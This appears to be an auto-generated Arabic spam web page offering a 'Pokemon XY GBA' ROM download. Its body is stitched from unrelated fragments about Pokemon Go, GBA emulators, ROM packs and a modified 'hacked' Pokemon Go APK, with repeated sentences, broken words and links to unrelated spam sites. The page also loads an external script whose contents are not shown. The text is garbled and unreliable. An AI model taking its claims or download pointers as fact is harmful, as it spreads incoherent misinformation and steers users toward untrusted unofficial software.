

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/apostol35706pa/654361.html
body_size: 3904
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل نسخة بوكيمون xy gba (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل نسخة بوكيمون xy gba</h1>
<p>بوكيمون xy&z – فولكانيون وماغيارنا الميكانيكي 2016 قبل تحميل الأفلام؛ شاهدوا أولاً هذا الابداع الصادر عن عاشق لهذا نسخة ثانية بترجمة ممتازة جدًا ^^ من سبق له تحميل النسخة السابقة، عليه فقط بيكاتشو لا مثيل لها مغامرة البوكيمون حكايات فيلم خاص حجم 2. فيلم بوكيمون:ديتكتيف بيكاتشو P kém n De ec ive Pikac u الفيلم العائلي بوكيمون: المحقق بيكاتشو P kém n De ec ive Pikac u ، بوكيمون: ديتكتيف بيكاتشو ، فيلم عائلي فنتازيا غموض كوميدي</p>
<h2>gba4ios-per-ios-10.2-10.1.1-ios-10.3-10.4. GBA4iOS هي واحدة من أفضل ألعاب المحاكاة لنظام iOS, يمكنك العثور على عدد كبير من Roms لمحاكي GBA4iOS داخل التطبيق أو يمكنك تنزيل Roms من مواقع مثل emuparadise.</h2>
<p>تحميل لعبة بوكيمون جو Pokemon Go للاندرويد والايفون برابط مباشر نبذة عن لعبة بوكيمون جو Pokemon Go تحميل لعبة البوكيمون جو Pokemon Go هي لعبة جديدة فى عالم الالعاب والمتوقع لها النجاح العالي بسبب ف…  العاب بوكيمون، لعبة بوكيمون اون لاين بدون تحميل، العاب بويكمون فاير رد ، بوكيمون مغامرات لعبة جديدة من العاب بوكيمون Pokemon ، المميزة، بويكمون سول سيلفر، قتال اكشن مغامرات، اميرالد، روبي، بويكمون يلو، الاصفر، فاير رد   Pokémon Sword and Pokémon Shield introduce the Galar region and more Pokémon to discover! </p>
<h3>كيفية تحميل لعبة بوكيمون قو للايفون Pokemon Go. لعبة بوكيمون للايفون الان الاكثر اثارة والتي تعتبر من اكثر الالعاب بحثا وتحميلا، بعد ان اعلنت شركة Nintendo انها قد قامت بـ تنزيل لعبة بوكيمون جو Pokemon Go للايفون والايباد ، وقد  </h3>
<p>تحميل لعبة بيس 2019 للاندرويد apk جوجل درايف. تنزيل: -خطوة 1: -ملف الاسم: حزمة بوكيمون X و Y رومس. 27 ميغابايت اضغط على الزر أدناه لبدء التنزيل: -الخطوة 2: -تحميل 3DS المحاكي من أي من هذه الروابط: -Trailer ألعاب جيم بوي أدفانس التي قد باعت أو صدرت على الأقل مليون نسخة العنوان النسخ المباعة توقف المبيعات بوكيمون روبي أند سابفاير: 16.22 ملايين: غ/م بوكيمون فايرريد أند ليفغرين: 11.82 ملايين غ/م</p>
<h3>Free - GBA Emulator إصدار مجاني، فإنه يأتي بخصائص توجد في نسخته المؤدى عنها. الفرق الوحيد في هذا الإصدار هو أنه لا يمكنك حفظ اللعبة في أي وقت. و هذا شيء يمكن أن تتمتع به في النسخة المؤداة عنها.</h3>
<p>1- لعبة بوكيمون جو Pokemon GO مجانية تتناسب فقط مع أجهزة الهواتف المحمولة فقط وليست اللوحية. 2- متوافقة مع الأجهزة التي تعمل بنظام أندرويد التي تحتوي على RAM 2GB و نسخة الأندرويد على الأقل 4.4 حتى 6.0.  Jul 18, 2016 ·  المقال "طريقة تحميل لعبة بوكيمون جو Pokemon للايفون + انشاء حساب ابل امريكي" نشر بواسطة: bestone.1 بتاريخ: 2016-07-18 رسالة إدارية  تحميل لعبة بوكيمون – لازالت لعبة بوكيمون جو Pokemon GO هي الشغل الشاغل لمحبي الالعاب حول العالم وكذلك محبي سلسلة البوكيمون الرائعة وذلك على الرغم من ان اللعبة تم اطلاقها منذ اكثر من سنة وذلك لما تمتلكه اللعبة من مميزات   لا شك ان الكل يبحث عن تهكير لعبة بوكيمون جو للاندرويد و الايفون ، بحيث تم إصدار نسخة " Pokemon Go APK Full" معدلة للاندرويد يمكنك من التقاط البوكيمونات بدون الحاجة للمشي طويلا تستطيع فقط ان تجمع كراة البوكيمون من المنزل فقط   رابط تحميل لعبة بوكيمون كويست للايفون Download Pokemon Quest For iPhone. تحميل للايفون. تحميل للاندرويد. شروط قبل البدء في لعب لعبة بوكيمون كويست 2018. اتصال جيد بالانترنت. تتوافق مع iOS 6 فأعلى. </p>
<h3>بوكيمون السلسلة: اكس واي "باليابانية ポケットモンスターxy" ( الترجمة الحرفية لها حوش الجيب: اكس واي) ، يشار إليها عادةً باسمسلسلة اكس واي ،وهي السلسلة الخامسة للأنيمي.عرضت علي شبكة تلفزيون طوكيو كشفت شبكة تلفزيون طوكيو</h3>
<p>تنزيل My Boy! Free – GBA Emulator APK للموبايل اندرويد برابط مباشر وصف ولدي! مجانا – غبا المحاكي ولدي! مجانا – غبا المحاكي هو محاكي لعبة فتى مسبقة لأجهزة الروبوت التي تمكنك من اللعب تقريبا أي لعبة فتى اللعبة على الهاتف الخاص بك أو تحميل لعبة بيس 2019 للاندرويد apk جوجل درايف. تنزيل: -خطوة 1: -ملف الاسم: حزمة بوكيمون X و Y رومس. 27 ميغابايت اضغط على الزر أدناه لبدء التنزيل: -الخطوة 2: -تحميل 3DS المحاكي من أي من هذه الروابط: -Trailer ألعاب جيم بوي أدفانس التي قد باعت أو صدرت على الأقل مليون نسخة العنوان النسخ المباعة توقف المبيعات بوكيمون روبي أند سابفاير: 16.22 ملايين: غ/م بوكيمون فايرريد أند ليفغرين: 11.82 ملايين غ/م</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://jobbeozx.web.app/55777/29922.html">pq</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/48352/15375.html">pq</a></li><li><a href="https://valutattqx.web.app/26077/96509.html">pq</a></li><li><a href="https://enklapengarcpyw.firebaseapp.com/18570/22039.html">pq</a></li><li><a href="https://hurmanblirrikmvpi.web.app/81629/99849.html">pq</a></li><li><a href="https://skatterdmpg.web.app/36518/20619.html">pq</a></li><li><a href="https://enklapengarkmfo.web.app/98325/40735.html">pq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/925013.html">تحميل تطبيق showbox لتلفزيون hisense الذكي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/211602.html">تحميل سائق pci تحكم الاتصالات البسيطة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/809967.html">Win 7 iso i386 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/747964.html">سجل التكوين بواسطة هنري موريس تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/52510.html">تطبيق نبض بيدرو تشامبينو تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/477953.html">فقط تسبب 3 xbox one تعديل تعديل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/178523.html">تنزيل ملفات الفيديو التي تتضمن url</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/703526.html">تنزيل ملفات التورنت assassins creed 3 لنظام التشغيل windows 8.1</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/8605.html">Php تنزيل ملف بعيد إلى المتصفح</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>